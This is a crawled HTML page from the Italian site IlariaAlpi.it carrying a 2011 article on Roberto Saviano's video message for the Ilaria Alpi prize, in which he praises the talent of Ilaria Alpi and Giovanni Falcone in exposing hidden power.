

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilariaalpi.it/roberto-saviano-%e2%80%9cl%e2%80%99italia-si-puo-salvare-solo-con-il-talento-seguendo-l%e2%80%99esempio-di-ilaria-alpi-e-giovanni-falcone%e2%80%9d/
body_size: 9812
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="it-IT">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="it-IT">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="it-IT">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="it-IT">
<!--<![endif]-->

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />

<title>Roberto Saviano: “L’Italia si può salvare solo con il talento, seguendo l’esempio di Ilaria e Falcone” | IlariaAlpi.it</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.ilariaalpi.it/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/js/html5.js" type="text/javascript"></script>
<![endif]-->

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed" href="https://www.ilariaalpi.it/feed/" />
<link rel="alternate" type="application/rss+xml" title="IlariaAlpi.it &raquo; Feed dei commenti" href="https://www.ilariaalpi.it/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ilariaalpi.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.ilariaalpi.it/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ilariaalpi.it/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='fp-style-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='fp-font-awesome-css' href='https://www.ilariaalpi.it/wp-content/themes/fp_santiago/fp_santiago/css/fonts/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ilariaalpi.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.ilariaalpi.it/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilariaalpi.it/wp-json/wp/v2/posts/3832" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilariaalpi.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://www.ilariaalpi.it/roberto-saviano-%e2%80%9cl%e2%80%99italia-si-puo-salvare-solo-con-il-talento-seguendo-l%e2%80%99esempio-di-ilaria-alpi-e-giovanni-falcone%e2%80%9d/" />
<link rel='shortlink' href='https://www.ilariaalpi.it/?p=3832' />
<link rel="alternate" type="application/json+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Froberto-saviano-%25e2%2580%259cl%25e2%2580%2599italia-si-puo-salvare-solo-con-il-talento-seguendo-l%25e2%2580%2599esempio-di-ilaria-alpi-e-giovanni-falcone%25e2%2580%259d%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilariaalpi.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ilariaalpi.it%2Froberto-saviano-%25e2%2580%259cl%25e2%2580%2599italia-si-puo-salvare-solo-con-il-talento-seguendo-l%25e2%2580%2599esempio-di-ilaria-alpi-e-giovanni-falcone%25e2%2580%259d%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.ilariaalpi.it/?wordfence_lh=1&hid=1F6611A85C6021234CF98B30A15F5496');
</script></head>
<body class="post-template-default single single-post postid-3832 single-format-standard">

	
	<div id="topbar">
		<div class="inner-wrap">
			<div class="top-menu">
							</div>
				
					</div>
	</div><!-- /top -->
			
	<div id="container" class="hfeed">
	
		<header id="header">	
			
			<div class="logo-section">
				<div class="logo">			
						<h1>
							<a href="https://www.ilariaalpi.it" title="IlariaAlpi.it">
								<img src="/immagini/logo_ilariaalpi_it.jpg" alt="IlariaAlpi.it" />
							</a>
						</h1>		
				</div>
                .
                <div class="banner" style=margin-top:10px;>
                    <a href=https://www.ilariaalpi.it/stella"><img src="/immagini/stella_728x142.jpg"></a>
                </div>
			</div>
			
			<div class="menu-section clearfix">				
				<nav class="primary-menu clearfix">												
					<ul id="menu-newmainmenu" class="sf-menu"><li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5780"><a href="https://www.ilariaalpi.it/">Home</a></li>
<li id="menu-item-5781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5781"><a href="https://www.ilariaalpi.it/chi-siamo/">Chi Siamo</a></li>
<li id="menu-item-5851" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5851"><a href="https://www.ilariaalpi.it/?page_id=5833">Il Caso Ilaria Alpi</a></li>
</ul>				</nav>	
			</div>
		</header>

		
		
	<div id="main">	
			
	<div class="content-wrap">	

<div id="content" class="single-post">
	
			
<div class="post-wrap">
<article id="post-3832" class="post-3832 post type-post status-publish format-standard has-post-thumbnail hentry category-in-evidenza">
	
	
	<header class="entry-header">
					
		<h1>Roberto Saviano: “L’Italia si può salvare solo con il talento, seguendo l’esempio di Ilaria e Falcone”</h1>
		 
					<div class="entry-meta">
				
				<div class="left">
					<span class="date">
						Giugno 17, 2011					</span>
												
										
					<span class="views">
						<span class="sep">&#47;</span>									
						2045 views					</span>  
				</div>
				
									<div class="social">
						<span class="fb">
							<a href="http://facebook.com/share.php?u=https://www.ilariaalpi.it/roberto-saviano-%e2%80%9cl%e2%80%99italia-si-puo-salvare-solo-con-il-talento-seguendo-l%e2%80%99esempio-di-ilaria-alpi-e-giovanni-falcone%e2%80%9d/&amp;t=Roberto Saviano: “L’Italia si può salvare solo con il talento, seguendo l’esempio di Ilaria e Falcone”" target="_blank"><i class="fa fa-facebook"></i></a>
						</span>				
						
						<span class="twitter">
							<a href="http://twitter.com/home?status=Roberto Saviano: “L’Italia si può salvare solo con il talento, seguendo l’esempio di Ilaria e Falcone” https://www.ilariaalpi.it/roberto-saviano-%e2%80%9cl%e2%80%99italia-si-puo-salvare-solo-con-il-talento-seguendo-l%e2%80%99esempio-di-ilaria-alpi-e-giovanni-falcone%e2%80%9d/" target="_blank"><i class="fa fa-twitter"></i></a>				
						</span>
						
						<span class="gplus">
							<a href="https://plus.google.com/share?url=https://www.ilariaalpi.it/roberto-saviano-%e2%80%9cl%e2%80%99italia-si-puo-salvare-solo-con-il-talento-seguendo-l%e2%80%99esempio-di-ilaria-alpi-e-giovanni-falcone%e2%80%9d/&amp;t=Roberto Saviano: “L’Italia si può salvare solo con il talento, seguendo l’esempio di Ilaria e Falcone”" target="_blank"><i class="fa fa-google-plus"></i></a>			
						</span>
						
						<span class="pinterest">
														<a href="http://pinterest.com/pin/create/button/?url=https://www.ilariaalpi.it/roberto-saviano-%e2%80%9cl%e2%80%99italia-si-puo-salvare-solo-con-il-talento-seguendo-l%e2%80%99esempio-di-ilaria-alpi-e-giovanni-falcone%e2%80%9d/&amp;media=https://www.ilariaalpi.it/wp-content/uploads/2011/06/Roberto-Saviano-150x150.jpg&amp;description=Roberto Saviano: “L’Italia si può salvare solo con il talento, seguendo l’esempio di Ilaria e Falcone”" target="_blank">		
							<i class="fa fa-pinterest"></i>					
							</a>					
						</span>				
					</div>
							</div>
			</header>		
				
		<div class="entry-content">				
			<p><a rel="attachment wp-att-3833" href="https://www.ilariaalpi.it/?attachment_id=3833"><img decoding="async" fetchpriority="high" class="alignleft size-medium wp-image-3833" title="Roberto Saviano" src="https://www.ilariaalpi.it/wp-content/uploads/2011/06/Roberto-Saviano-468x276.jpg" alt="Roberto Saviano" width="468" height="276" srcset="https://www.ilariaalpi.it/wp-content/uploads/2011/06/Roberto-Saviano-468x276.jpg 468w, https://www.ilariaalpi.it/wp-content/uploads/2011/06/Roberto-Saviano-300x177.jpg 300w, https://www.ilariaalpi.it/wp-content/uploads/2011/06/Roberto-Saviano-140x82.jpg 140w, https://www.ilariaalpi.it/wp-content/uploads/2011/06/Roberto-Saviano-160x94.jpg 160w, https://www.ilariaalpi.it/wp-content/uploads/2011/06/Roberto-Saviano.jpg 660w" sizes="(max-width: 468px) 100vw, 468px" /></a>“Il talento di Ilaria ci permette di dire ‘io devo cercare di seguire questa traccia’. Devo seguire non solo il suo impegno, non solo il suo coraggio, ma la sua bravura nel fare le cose”. A Riccione per ritirare il premio speciale Ilaria Alpi, Roberto Saviano non potrà esserci. Non è facile organizzarsi e muoversi quando la tua vita è blindata. Ma Saviano ha voluto lanciare un messaggio in nome della verità, e anche della speranza per un paese migliore, concedendo al Premio Ilaria Alpi una lunga video-intervista che sarà proiettata sabato 18 giugno (ore 16.30) a Villa Mussolini in occasione dell’ultima giornata della manifestazione dedicata all’inviata Rai uccisa in Somalia nel 1994 insieme a Miran Hrovatin.  “Ricevere questo premio ha un significato particolare perché è legato alla memoria di Ilaria Alpi &#8211; dice Saviano alle telecamere di Francesco Cavalli e Alessandro Rocca -. Il significato particolare che sento è legato non soltanto alla fine tragica di Ilaria che ha pagato con la vita la ricerca e la passione per la verità, ma anche perché credo che la vita di Ilaria conti più della morte. Del suo caso mi piace ricordare che a far paura a molti poteri è stato il suo talento di ricercatrice, indagatrice, comunicatrice e spesso questo viene messo in ombra”.  Documentarsi, verificare, raccontare, senza paura e con convinzione dei propri mezzi: questo per Saviano deve essere il modo di fare giornalismo, perché, dice, solo “il talento può scardinare certi meccanismi di potere, può mettere paura al potere. Il talento, quello di Ilaria ma anche quello di Falcone che è stato un genio del diritto, è il vero lascito che abbiamo”.  “Il ricordo di Ilaria è un ricordo di speranza e di fiducia, non di malinconia soltanto per la morte di una giovane giornalista &#8211; aggiunge Saviano -. È il lascito di chi ci dice che si può fare, che non bisogna stare lì a lamentarsi, a dire che vanno avanti i peggiori e che se non sei raccomandato non fai carriera. Sono tutte cose che sappiamo, che sono vere e per cui è giusto indignarsi. Ma c’è qualcuno che non solo è riuscito ad andare avanti, ma con gli strumenti che aveva ha messo paura a poteri enormi che gestivano tonnellate di denaro, che potevano condizionare la nostra vita in ogni momento”.  Ed è sempre e solo il talento, secondo Saviano, a poter fare luce sui tanti ‘misteri’ della storia di Italia. Quando uno Stato preferisce, pur potendo, non abbattere quel muro di gomma dietro cui si possono nascondere amici politici e imprenditori corrotti, serve allora il talento di giornalisti coraggiosi. “Per lo Stato le verità possono essere scomode. Tirando il filo della verità della vicenda Ilaria Alpi chissà dove si può arrivare: traffici di rifiuti tossici, complicità tra imprenditori e organizzazioni criminali, amici degli amici degli amici… E allora meglio lasciar passare, meglio evitare, si creerebbe un tale marasma che il vantaggio delle verità scoperte non sarebbe monetizzabile. L’unica speranza per il nostro paese &#8211; conclude Roberto Saviano &#8211; è allora contare sulla nostra bravura. L’Italia è piena di talenti, bisogna ripartire da lì”.</p>
					</div><!-- /entry-content -->
		
		<div class="entry-footer">
			<div class="categories"><span class="icon"><i class="fa fa-folder"></i></span><a href="https://www.ilariaalpi.it/category/in-evidenza/" rel="category tag">In evidenza</a></div>
					</div>
		
	</article><!-- /post-3832 -->

	<div class="entry-author" style=display:none;>				
		<div class="author-avatar">
					</div>		
		<div class="author-description">
			<h5>About admin</h5>
						<div id="author-link">
				<a href="https://www.ilariaalpi.it/author/admin/" rel="author">
					View all posts by admin <span class="meta-nav">&rarr;</span>				</a>
			</div>
		</div>
	</div><!-- /entry-author -->
	
			<div class="entry-nav">
			
					<div class="prev-post">
						<span class="title1">
							<i class="fa fa-chevron-left"></i>
							<h5>Precedente</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/la-stagione-delle-stragi-e-della-trattativa/" rel="prev">La stagione delle stragi e della trattativa</a></h5>
						  </span>
					</div>
					<div class="next-post">
						<span class="title1">
							<i class="fa fa-chevron-right"></i>
							<h5>Successiva</h5>
						 </span>
						  <span class="title2">
							  <h5><a href="https://www.ilariaalpi.it/silenzio-c%e2%80%99e-la-mafia-al-nord/" rel="next">Silenzio, c’è la mafia al nord</a></h5>
						  </span>
					</div>			
		</div>
	
		<div class="related-posts">
			
			<ul class="list">
										<li class="">
															<div class="thumbnail">
